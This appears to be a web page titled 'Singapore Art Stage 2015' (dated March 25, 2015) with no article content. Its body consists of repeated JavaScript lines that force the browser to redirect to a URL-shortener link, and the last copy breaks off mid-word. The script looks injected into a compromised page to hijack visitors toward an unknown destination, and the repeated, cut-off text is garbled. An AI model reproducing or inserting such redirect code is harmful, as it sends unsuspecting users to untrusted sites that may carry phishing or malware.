
Singapore Art Stage 2015
March 25, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...